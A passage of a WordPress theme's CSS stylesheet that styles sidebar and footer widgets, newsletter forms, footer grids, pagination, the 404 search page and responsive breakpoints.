    margin: 18px 0 36px;
    color: #fff;
}

/* Widget: Text */

#sidebar .widget.widget_text p:last-child {
    margin-bottom: 0;
}

/* Widget Latest Posts */

.widget.widget_latest_posts li {
    margin-bottom: 40px;
}

.widget.widget_latest_posts li:first-child {
    padding-top: 0;
}

.widget.widget_latest_posts .categories {
    margin-bottom: 8px;
    display: inline-block;
}

.widget.widget_latest_posts .categories a {
    font-size: 14px;
    color: #5e709d;
}

.widget.widget_latest_posts .categories a:hover {
    color: #4732d7;
}

.widget.widget_latest_posts .thumb {
    float: left;
    height: auto;
    margin-right: 30px;
    display: inline-block;
    border-radius: 6px;
    overflow: hidden;
}

.widget.widget_latest_posts .texts {
    overflow: auto;
    margin-top: 8px;
}

.widget.widget_latest_posts .post-title {
    font-size: 16px;
    margin-bottom: 0;
}

.widget.widget_latest_posts .current .post-title a,
.widget.widget_latest_posts .post-title:hover a {
    color: #4732d7;
}

.widget.widget_latest_posts .entry-date {
    font-size: 14px;
    line-height: 26px;
}

/* Widget: Recent Entries */

.widget.widget_recent_entries ul li:first-child {
    margin-top: 0;
}

/* Widget: Nav */

.widget.widget_nav_menu>.menu-primary-menu-container>ul>li {
    margin-bottom: 5px;
}

.widget.widget_nav_menu .menu>li.current-menu-item>a,
.widget.widget_nav_menu .menu>li.current-menu-item {
    color: #4732d7;
}

/* Widget: Calendar */

.widget.widget.widget_calendar table {
    margin: 0;
}

.widget.widget.widget_calendar caption {
    font-weight: 500;
    margin-bottom: 10px;
    color: #fff;
}

.widget.widget_calendar td,
.widget.widget_calendar th {
    padding: 0;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    border-color: #e7e7e7;
}

.widget.widget_calendar th {
    font-weight: 700;
    background-color: rgba(0, 0, 0, 0.05);
}

.widget.widget_calendar a,
.widget.widget_calendar tbody #today {
    color: #4732d7;
    display: block;
}

.widget.widget_calendar a:hover,
.widget.widget_calendar tbody #today:hover {
    color: #26256c;
}

#footer .widget.widget_calendar a,
#footer .widget.widget_calendar tbody #today {
    color: #fff;
}

#footer .widget.widget_calendar a:hover,
#footer .widget.widget_calendar tbody #today:hover {
    opacity: 0.7;
}

/* Widget: Information */

#sidebar .widget.widget_information ul li {
    padding: 17px 0;
    border-bottom: 1px solid #e7e7e7;
}

#sidebar .widget.widget_information ul li:last-child {
    border-bottom: none;
}

#sidebar .widget.widget_information span {
    display: inline-block;
}

#footer-widgets .widget_information {
    color: #8998c2;
}

#footer-widgets .widget_information ul li {
    margin-bottom: 8px;
}

#footer-widgets .widget_information ul li .info-title {
    display: inline-block;
    color: #fff;
}

#footer-widgets .widget_information ul li .info {
    padding-left: 5px;
    color: #83868c;
}

/* Widget: Links */

.widget.widget_links ul li {
    border: 0;
    margin-bottom: 18px;
}

.widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
}

.widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    transition: all ease 0.3s;
    padding-bottom: 2px;
    color: #8998c2;
}

.widget.widget_links ul li a:after {
    content: "";
    width: 0;
    height: 2px;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: #4732d7;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
}

.widget.widget_links ul li:hover a:after {
    width: 100%;
    left: 0;
}

.widget.widget_links ul li a .letter {
    display: inline-block;
}

/* Widget: Twitter */

.widget.widget_twitter .tweets-wrap {
    overflow: hidden;
    font-size: 16px;
    line-height: 28px;
}

.widget.widget_twitter .tweets-wrap .tweet-item {
    margin-bottom: 20px;
}

.widget.widget_twitter .authorstamp {
    position: relative;
    padding: 10px 0 0 30px;
}

.widget.widget_twitter .authorstamp:before {
    content: "\e094";
    font-family: "ElegantIcons";
    position: absolute;
    left: 0;
    top: 12px;
    color: #1c9deb;
    font-size: 20px;
}

.widget.widget_twitter .author a {
    color: #26256c;
    font-size: 17px;
}

.widget.widget_twitter .time {
    color: #5e709d;
    font-size: 14px;
    line-height: 18px;
}

#footer .widget.widget_twitter .author a {
    color: #fff;
}

#footer .widget.widget_twitter .time {
    color: #6d6c6c;
}

/* Widget Search */

#sidebar .widget.widget_search {
    padding: 0;
    border: none;
}

#sidebar .widget.widget_search:before {
    display: none;
}

.widget.widget_search .search-form {
    position: relative;
}

.widget.widget_search .search-form .search-field {
    width: 100%;
    margin: 0;
    background-color: #f1f5fd;
    border-color: #f1f5fd;
    height: 60px;
    line-height: 60px;
    padding: 26px;
}

.widget.widget_search .search-form .search-field:focus {
    border-color: #d7e3fb;
}

.widget.widget_search .search-form .search-submit {
    background-color: transparent !important;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    border: none;
    padding: 0;
    text-indent: -9999px;
}

.widget.widget_search .search-form .search-submit svg {
    position: absolute;
    top: 5px;
    left: -5px;
    width: 100%;
    padding: 32%;
    stroke: #5e709d;
    stroke-width: 2;
    fill: none;
    transform: scaleX(-1);
}

.widget.widget_search .search-form .search-submit:hover svg {
    stroke: #26256c;
}

#footer .widget.widget_search .search-form .search-submit svg {
    stroke: #fff;
}

/* Widget Newsletter */

#footer .widget_mc4wp_form_widget .desc {
    display: block;
    text-align: left;
}

#footer .widget_mc4wp_form_widget .form-wrap {
    position: relative;
    padding-right: 0;
}

#footer .widget_mc4wp_form_widget .input-wrap input {
    background-color: #fff;
    padding: 0 70px 0 20px;
    line-height: 50px;
    border: none;
    width: 100%;
}

#footer .widget_mc4wp_form_widget .submit-wrap {
    position: absolute;
    top: 0;
    right: 10px;
    width: 50px;
    height: 50px;
    text-align: center;
}

#footer .widget_mc4wp_form_widget .submit-wrap span {
    display: none;
}

#footer .widget_mc4wp_form_widget .submit-wrap .master-button {
    background-color: transparent;
    padding: 0 0;
}

#footer .widget_mc4wp_form_widget .submit-wrap button {
    background-color: transparent !important;
    font-size: 0;
    /* Hide Text */
}

#footer .widget_mc4wp_form_widget .submit-wrap button:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #4732d7;
    content: "\f1d8";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 16px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

/* Widget: Socials */

.widget.widget_socials .socials .icon {
    float: left;
}

.widget.widget_socials .socials a {
    float: left;
    font-size: 16px;
    display: inline-block;
    text-align: center;
    margin-right: 18px;
    color: #26256c;
}

.widget.widget_socials .socials a:hover {
    color: #4732d7;
}

#footer-widgets .widget.widget_socials .socials a {
    color: #8998c2;
}

#footer-widgets .widget.widget_socials .socials a:hover {
    color: #fff;
}

/* Widget: Recent News Advanced  */

.widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-bottom: 3px;
    margin-bottom: 3px;
    border-bottom: 1px solid #fff;
}

.widget.widget_recent_posts .recent-news .thumb {
    width: 85px;
    overflow: hidden;
    float: left;
    margin: 8px 2px 0 0;
    border-radius: 3px;
}

.widget.widget_recent_posts .recent-news .thumb.hide {
    display: none;
}

.widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

.widget.widget_recent_posts h3 {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    padding-top: 5px;
    margin: 0 0 2px;
}

.widget.widget_recent_posts h3 a {
    color: #26256c;
}

.widget.widget_recent_posts h3 a:hover {
    color: #4732d7;
}

.widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

.widget.widget_recent_posts .post-author {
    color: #4732d7;
    font-size: 12px;
    margin-right: 27px;
    position: relative;
    padding-left: 22px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 2px;
    transition: all ease 0.3s;
}

.widget.widget_recent_posts .post-author a {
    color: #4732d7;
}

.widget.widget_recent_posts .post-author:hover {
    opacity: 0.7;
}

.widget.widget_recent_posts .post-author:before {
    content: "\f007";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 0;
    top: 0;
}

.widget.widget_recent_posts .post-date {
    font-size: 0px;
    color: #acacac;
    font-weight: 500;
}

#footer-widgets .widget.widget_recent_posts ul li {
    border-color: #565e53;
}

#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    margin-top: 8px;
}

#footer-widgets .widget.widget_recent_posts h3 {
    font-size: 16px;
    line-height: 30px;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #6d6c6c;
}

#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #fff;
}

/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.333%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
    transition: 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
    border-radius: 6px;
    overflow: hidden;
    background-color: #222;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover img {
    opacity: 0.7;
}

/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}

/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}

/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}

/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}

/* Gutter 9 */

.widget.widget_instagram .instagram-wrap.g9,
.widget.widget_flickr .flickr-wrap.g9 {
    margin: 0 -4.5px;
}

.widget.widget_instagram .instagram-wrap.g9 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g9 .flickr_badge_image {
    padding: 0 4.5px !important;
    margin: 0 0 9px 0 !important;
}

/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}

/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

/* Gutter 30 */

.widget.widget_instagram .instagram-wrap.g30,
.widget.widget_flickr .flickr-wrap.g30 {
    margin: 0 -15px;
}

.widget.widget_instagram .instagram-wrap.g30 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g30 .flickr_badge_image {
    padding: 0 15px !important;
    margin: 0 0 30px 0 !important;
}

.widget.widget_instagram-feed-widget #sbi_images {
    margin: -15px 0 0 -15px;
}

.widget.widget_instagram-feed-widget #sbi_images .sbi_item .sbi_photo_wrap {
    padding: 15px;
}

.widget.widget_instagram-feed-widget #sbi_images .sbi_item .sbi_photo_wrap .sbi_photo {
    border-radius: 6px;
    overflow: hidden;
}

/* Widget: Tags */

.widget.widget_tag_cloud .tagcloud:before,
.widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

.widget.widget_tag_cloud .tagcloud {
    margin: -5px -5px;
}

.widget.widget_tag_cloud .tagcloud a {
    float: left;
    display: inline-block;
    line-height: 30px;
    letter-spacing: 0.1px;
    font-weight: 500;
    padding: 5px 16px;
    background-color: #f0f2f9;
    margin: 5px;
    border-radius: 5px;
    color: #5e709d;
}

.widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #4732d7;
}

#footer .widget.widget_tag_cloud .tagcloud a {
    color: #8998c2;
    background-color: rgba(255, 255, 255, 0.1);
}

#footer .widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #4732d7;
}

/* Widget: Media Gallery */

.widget.widget_media_gallery .gallery-icon {
    background-color: #222;
    overflow: hidden;
}

.widget.widget_media_gallery .gallery-icon img {
    transition: 0.3s;
}

.widget.widget_media_gallery .gallery-icon:hover img {
    transform: scale(1.2) rotate(10deg);
    opacity: 0.6;
}

.cf7-widget {
    position: relative;
}

.cf7-widget .submit-wrap {
    width: 50px;
    height: 50px;
    position: absolute;
    right: 0;
    top: 0;
}

.cf7-widget .submit-wrap:after {
    z-index: 1;
    content: "\f1d8";
    font-family: "Font Awesome 5 Free";
    color: #4732d7;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s ease;
}

.cf7-widget .submit-wrap:hover:after {
    transform: translate(3px, -3px);
}

.cf7-widget .submit-wrap input[type="submit"] {
    background-color: transparent;
    width: 50px;
    height: 50px;
    padding: 0;
    margin: 0;
    text-indent: -9999px;
    position: absolute;
    z-index: 2;
}

/* Widget: Banner */

.widget.widget_banner {
    background: url(../sublime/assets/img/blog-banner.png) center center;
    padding: 144px 30px;
    background-size: cover;
    border-radius: 5px;
    text-align: center;
}

.widget.widget_banner h2,
.widget.widget_banner h3,
.widget.widget_banner a {
    color: #fff;
}

.widget.widget_banner h2 {
    font-size: 26px;
    margin-bottom: 15px;
}

.widget.widget_banner h3 {
    font-size: 18px;
    line-height: 27px;
}

.widget.widget_banner .btn a {
    font-size: 15px;
    font-weight: 500;
    background-color: #4732d7;
    padding: 14px 24px;
    border-radius: 8px;
    display: inline-block;
}

.widget.widget_banner .btn a:hover {
    background-color: #18c434;
}

/* Social Icon */

.elementor-social-icons-wrapper {
    position: relative;
    padding-left: 50px;
}

.elementor-social-icons-wrapper:before {
    content: "Share";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #8998c2;
    font-size: 14px;
    font-weight: 500;
}

/* Shortcode Article */

.elementor-shortcode article {
    width: 50%;
    float: left;
}

.latest-post-selection .lps-tile-main-image {
    width: 100px;
    border-radius: 8px;
    margin-right: 20px;
}

.elementor-shortcode article .item-title-tag {
    font-size: 16px;
    line-height: 24px;
    color: #5e709d;
    font-weight: 500;
    max-width: 200px;
    float: left;
}

.elementor-shortcode article:hover .item-title-tag {
    color: #0f66dc;
}

.latest-post-selection article .read-more {
    float: left;
    font-size: 14px;
    color: #8998c2;
    transition: all ease 0.35s;
}

.latest-post-selection article .read-more:hover {
    color: #5e709d
}

.elementor-shortcode article:last-child img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.elementor-shortcode article:last-child .item-title-tag {
    text-align: right;
    float: right;
}

.elementor-shortcode article:last-child .read-more {
    float: right;
}

/* Info Wrap */

.info-wrap ul {
    margin: 0 0;
}

.info-wrap ul li {
    list-style: none;
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 500;
    text-align: left;
    color: #8998c2;
}

.info-wrap ul li div,
.info-wrap ul li p {
    display: inline-block;
    margin: 0 0;
}

.info-wrap ul li div {
    color: #26256c;
    min-width: 170px;
}

/* Footer Subscribe
-------------------------------------------------------------- */

.footer-subscribe {
    background-color: #eff5fb;
    text-align: center;
    padding: 140px 0;
    background-size: cover;
}

.footer-subscribe .heading {
    font-size: 28px;
    line-height: 40px;
    max-width: 700px;
    margin: 0 auto 46px;
}

.footer-subscribe .subheading {
    color: #8998c2;
    font-size: 18px;
    line-height: 27px;
    max-width: 800px;
    margin: 0 auto;
}

.footer-subscribe .text {
    color: #acacac;
    font-size: 15px;
}

.mc4wp-form .form-wrap {
    max-width: 560px;
    margin: 0 auto;
}

.footer-subscribe .mc4wp-form .form-wrap {
    margin-top: 20px;
}

.mc4wp-form .form-wrap .input-wrap {
    width: 70.477%;
    margin-right: 0.951%;
    float: left;
}

.mc4wp-form .form-wrap .input-wrap > input {
    background-color: #fff;
    border-radius: 30px;
    padding-left: 24px;
}

.mc4wp-form .form-wrap .submit-wrap {
    float: left;
    width: 28.572%;
    padding: 0;
}

.mc4wp-form .form-wrap input[type="email"] {
    width: 100%;
}

.mc4wp-form .form-wrap .submit-wrap .master-button button {
    background-color: transparent !important;
}

.form-input-gray .mc4wp-form .form-wrap .input-wrap > input { background-color: #eff5fb; }
.mc4wp-accent-1 .mc4wp-form .form-wrap .submit-wrap > button { background-color: #7d8dff; }
.mc4wp-accent-2 .mc4wp-form .form-wrap .submit-wrap > button { background-color: #ff4f5b; }

.mc4wp-accent-4 .mc4wp-form .form-wrap .submit-wrap button { background-image: linear-gradient(to right, #7d8dff 0%, #f85acb  100%)}
.mc4wp-accent-5 .mc4wp-form .form-wrap .submit-wrap > button { background-color: #8844ee; }

@media (max-width: 1023px) {
  .mc4wp-form .form-wrap .input-wrap,
  .mc4wp-form .form-wrap .submit-wrap { width: 100%; }
  .mc4wp-form .form-wrap .submit-wrap { margin-bottom: 20px; }
}

/* Footer
-------------------------------------------------------------- */

#footer {
    background-color: #121332;
    color: #cacaca;
    padding: 100px 0 50px;
    border-style: solid;
    position: relative;
}

#footer a:hover {
    color: #fff;
}

#footer-widgets .footer-grid:after,
#footer-widgets .footer-grid:before {
    display: block;
    content: "";
    clear: both;
}

#footer-widgets .widget {
    margin: 0 0 35px;
}

#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

#footer table,
#footer th,
#footer td {
    border-color: #232649;
}

#footer select {
    border-color: transparent;
    background-color: rgba(255, 255, 255, 0.05);
    color: #fff;
}

#footer select option {
    color: #555;
}

#footer input[type="search"] {
    border-color: transparent;
    background-color: rgba(255, 255, 255, 0.05);
    color: #fff;
}

#footer input[type="search"]::placeholder {
    color: #fff;
}

#footer select:focus,
#footer input[type="search"]:focus {
    border-color: #fff;
}

/* Grid */

.footer-grid .col {
    float: left;
}

.footer-grid .span_1_of_1.col {
    float: none;
}

.footer-grid .span_1_of_2 {
    width: 50%;
}

.footer-grid .span_1_of_3 {
    width: 33.33%;
}

.footer-grid .span_1_of_4 {
    width: 25%;
}

.footer-grid .span_1_of_5 {
    width: 25%;
}

.footer-grid .span_1_of_5:first-child {
    width: 41.66%;
}

.footer-grid .span_1_of_5:last-child {
    width: 33.33%;
}

.footer-grid .w370 {
    width: 31.624%;
}

.footer-grid .w170 {
    width: 14.53%;
    margin-left: 2.564%;
}

.footer-grid .w270 {
    width: 23.077%;
    margin-left: 2.564%;
}

/* Gutter */

.footer-grid.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.footer-grid.gutter-5>.col {
    padding-left: 2.5px;
    padding-right: 2.5px;
}

.footer-grid.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.footer-grid.gutter-10>.col {
    padding-left: 5px;
    padding-right: 5px;
}

.footer-grid.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.footer-grid.gutter-15>.col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.footer-grid.gutter-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-grid.gutter-20>.col {
    padding-left: 10px;
    padding-right: 10px;
}

.footer-grid.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.footer-grid.gutter-25>.col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.footer-grid.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.footer-grid.gutter-30>.col {
    padding-left: 15px;
    padding-right: 15px;
}

.footer-grid.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.footer-grid.gutter-35>.col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.footer-grid.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.footer-grid.gutter-40>.col {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-grid.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.footer-grid.gutter-45>.col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.footer-grid.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.footer-grid.gutter-50>.col {
    padding-left: 25px;
    padding-right: 25px;
}

.footer-grid.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.footer-grid.gutter-60>.col {
    padding-left: 30px;
    padding-right: 30px;
}

.footer-grid.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.footer-grid.gutter-70>.col {
    padding-left: 35px;
    padding-right: 35px;
}

.footer-grid.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.footer-grid.gutter-80>.col {
    padding-left: 40px;
    padding-right: 40px;
}

/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    font-size: 15px;
    color: #aeaeae;
    background-color: #121332;
    position: relative;
    padding: 20px 0;
    border-top: 1px solid #232649;
}

#bottom:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    content: "";
}

#bottom .bottom-bar-inner-wrap {
    position: relative;
}

/* Bottom Styles */

/* Bottom Menu */

.bottom-bar-menu {
    float: right;
}

.bottom-bar-menu ul {
    list-style: none;
    margin: 0;
}

.bottom-bar-menu ul ul {
    display: none;
}

.bottom-bar-menu ul li {
    display: inline-block;
    padding-left: 28px;
    position: relative;
}

.bottom-bar-menu ul li:before {
    content: "";
    position: absolute;
    left: 12px;
    top: 4px;
    width: 1px;
    height: 14px;
    background-color: #8998c2;
}

.bottom-bar-menu ul li:first-child {
    padding-left: 0;
}

.bottom-bar-menu ul li:first-child:before {
    display: none;
}

.bottom-bar-menu a {
    color: #8998c2;
    font-size: 15px;
}

.bottom-bar-menu a:hover {
    color: #fff;
}

/* Bottom Copyright */

#bottom.style-1 {
    text-align: center;
}

#bottom.style-2 #copyright {
    float: left;
}

/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: absolute;
    right: 40px;
    top: 0;
    transform: translateY(-50%);
    display: block;
    line-height: 48px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 10px;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
}

#scroll-top:after {
    content: "\f106";
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all ease 0.3s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #4732d7;
    z-index: -1;
    transition: all ease 0.3s;
    border-radius: 10px;
}

#scroll-top:hover:before {
    background-color: #4732d7;
}

#scroll-top.show {
    bottom: 75px;
    opacity: 1;
    visibility: visible;
}

#scroll-top:hover:after {
    animation: 1s hvr-buzz-out alternate linear infinite;
}

/* Pagination
-------------------------------------------------------------- */

.products .product {
    list-style: none;
}

.sublime-pagination,
.woocommerce-pagination,
.project-nav .sublime-pagination {
    clear: both;
    margin: 70px 0 0;
    text-align: center;
}

.woocommerce-pagination {
    margin-top: 70px;
    border: 0;
    clear: both;
    text-align: center;
}

.sublime-pagination ul,
.woocommerce-pagination .page-numbers {
    margin: 0;
}

.sublime-pagination ul li,
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.sublime-pagination ul li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    font-size: 16px;
    line-height: 38px;
    width: 40px;
    height: 40px;
    border: 1px solid #e7e7e7;
    color: #acacac;
    text-align: center;
    overflow: hidden;
    transition: all ease 0.3s;
    border-radius: 20px;
}

.sublime-pagination ul li .page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers:hover,
.sublime-pagination ul li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
    border-color: #4732d7;
    color: #fff;
    background-color: #4732d7;
}

.project-nav .sublime-pagination {
    border-top: 0;
    padding-top: 0;
    margin: 80px 0 0;
}

@media only screen and (max-width: 575px) {
    .sublime-pagination,
    .woocommerce-pagination,
    .project-nav .sublime-pagination {
        text-align: left;
    }
}

/* Nothing Found & 404 Page
-------------------------------------------------------------- */

.no-results-content {
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}

.no-results-content .search-form {
    position: relative;
}

.no-results-content .text {
    display: none;
}

.no-results-content .search-form .search-field {
    padding: 12px 25px;
    margin-bottom: 0;
    height: 60px;
    width: 100%;
    border-radius: 5px;
    background-color: #eff5fb;
    border-color: #eff5fb;
}

.no-results-content .search-form .search-field:focus {
    border-color: #d7e3fb;
}

.no-results-content .search-form .search-submit {
    position: absolute;
    background-color: transparent !important;
    right: 7px;
    top: 7px;
    width: 46px;
    height: 46px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.no-results-content .search-form .search-submit svg {
    position: absolute;
    width: 46%;
    top: 25%;
    left: 25%;
    transition: 0.3s;
    fill: none;
    stroke-width: 2;
    stroke: #5e709d;
}

.no-results-content .search-form .search-submit:hover svg {
    stroke: #4732d7;
}

/* Media Queries
-------------------------------------------------------------- */

@media only screen and (max-width: 1280px) {
    .nav-top-cart-wrapper,
    .second-menu-button,
    .header-button {
        margin-left: 30px;
    }
    .header-search-wrap.active input.search-field {
        width: 120px;
    }
}

@media only screen and (max-width: 1170px) {
    .elementor-shortcode article {
        text-align: center;
    }
    .latest-post-selection article img {
        text-align: center;
        float: none;
        margin: 0 0 17px !important;
    }
    .elementor-shortcode article .item-title-tag {
        max-width: 280px;
        margin: 0 auto 22px;
    }
    .elementor-shortcode article:last-child img {
        float: none;
        margin: 0 20px 0 0;
    }
    .elementor-shortcode article .item-title-tag {
        float: none !important;
        text-align: center !important;
    }
    .latest-post-selection article .read-more {
        float: none !important;
        text-align: center !important;
    }
  .master-button.header-button {
        display: none;
    }
}

@media only screen and (max-width: 1024px) {
    .second-menu-button,
    .header-info {
        display: none;
    }
    .hide-menu .second-menu-button {
        display: block !important;
    }
}

@media only screen and (max-width: 991px) {
    .site-header-inner {
        position: relative;
    }
    .site-header-inner,
    .site-header-inner .wrap-inner {
        height: 80px;
    }
    #main-nav,
    .nav-top-cart-wrapper,
    .header-search-wrap,
    .sidebar-wrap,
    #sidebar {
        display: none;
    }
    .mobile-button {
        display: block;
    }
    .hide-menu .mobile-button {
        display: none !important;
    }
    .header-style-2 #featured-title .inner-wrap,
    .header-style-3 #featured-title .inner-wrap {
        padding: 234px 0 134px;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content {
        padding: 90px 0;
    }
    #featured-title .inner-wrap {
        padding: 71px 0;
    }
    #featured-title .sub-title {
        font-size: 20px;
    }
    .related-news {
        margin-top: 90px;
    }
    .comments-area .comments-title,
    .comments-area .comment-reply-title {
        margin-top: 0;
    }
    .hentry .post-tags,
    .hentry .post-author {
        margin-top: 40px;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid>.col:last-child>.widget:last-child {
        margin-bottom: 0;
    }
    .footer-grid.special-grid .width370 {
        width: 100%;
    }
    .footer-grid.special-grid .width170 {
        width: 50%;
    }
    .footer-grid .span_1_of_4 {
        width: 50%;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
    #copyright {
        width: 100%;
        text-align: center;
    }
    .bottom-bar-menu {
        width: 100%;
        text-align: center;
        margin-top: 5px;
    }
}

@media only screen and (max-width: 767px) {
    .wpcf7 .input-wrap .wpcf7-form-control-wrap {
        width: 100% !important;
        margin-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
  .top-bar {
        display: none !important;
    }
    .search-style-fullscreen .search_form {
        width: 80%;
    }
    #featured-title .inner-wrap,
    #featured-title .title-group,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title .sub-title {
        display: none;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    #post-nav .post-previous,
    #post-nav .post-next {
        width: 100%;
    }
    #post-nav .post-previous,
    #post-nav .post-next {
        max-width: 450px;
    }
    #post-nav .post-previous {
        padding-right: 0;
    }
    #post-nav .post-next .thumb {
        float: left;
        margin: 0 22px 0 0;
    }
    #post-nav .post-next {
        padding-left: 0;
        margin-top: 30px;
    }
    #post-nav .post-next .content-wrap {
        text-align: left;
    }
    .comment-list article .gravatar {
        float: none;
        margin: 0 0 15px;
        width: 80px;
        height: 80px;
    }
    .comment-meta,
    .comment-text {
